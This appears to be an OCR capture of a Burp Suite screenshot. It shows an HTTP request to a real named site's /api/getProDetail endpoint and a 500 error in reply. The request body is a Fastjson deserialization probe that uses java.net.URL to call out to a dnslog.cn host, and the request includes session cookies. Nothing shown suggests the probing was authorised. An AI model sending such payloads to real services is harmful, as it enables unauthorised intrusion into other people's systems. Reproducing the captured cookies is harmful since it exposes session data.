 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
APIKit
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: https://summer-ospp.ac.cn HTTP/2
请求
美化 Raw Hex \n
1 POST /api/getProDetail HTTP/2
2 Host: summer-ospp.ac.cn
3 Cookie: tgt=
1757507450.998.798.617199|2125b4d7ab6829ae59e8509cd0133f66;
UM_distinctid=
199339b745f274-0c46ac801181018-d535429-384000-199339b746014de;
CNZZDATA1281243141=1323268017-1757507450-%7C1757507478
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://summer-ospp.ac.cn/org/prodetail/255660173?lang=zh&list=p
ro
9 Content-Type: application/json
10 Content-Length: 62
11 Origin: https://summer-ospp.ac.cn
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
{
"@type":"java.net.URL",
"val":"http://3ldnkw.dnslog.cn"
}:"x"
}
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 500 Internal Server Error
2 Date: Wed, 10 Sep 2025 12:35:56 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 21
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: GET, PUT, POST, DELETE, PATCH,
OPTIONS
9 Access-Control-Allow-Headers:
DNT,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Range,Authorization
10 Access-Control-Max-Age: 1728000
11
12 Internal Server Error
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 3
请求头 19
响应头 9
完成 533字节 | 45 millis